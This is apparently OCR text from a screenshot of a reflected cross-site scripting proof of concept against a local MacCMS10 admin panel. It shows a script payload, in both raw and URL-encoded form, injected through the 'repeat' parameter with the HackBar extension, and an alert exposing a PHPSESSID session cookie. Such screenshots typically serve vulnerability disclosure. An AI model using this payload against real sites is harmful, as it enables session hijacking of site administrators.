 后台管理中心 - 安全第一请勿泄露后 视频管理 - 安全第一请勿泄露后
127.0.0.1/maccms10/admin123.php/admin/vod/data.html?repeat="><ScRiPt>alert(docum
5
关键字
127.0.0.1
PHPSESSID=5bg23803i6svbj4894qmcip3t9
不允许 127.0.0.1 再次向您提示
确定
读取 127.0.0.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/maccms10/admin123.php/admin/vod/data.html?repeat=%22%3E
%3CScRiPt%3Ealert(document.cookie)%3C/ScRiPt%3E
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All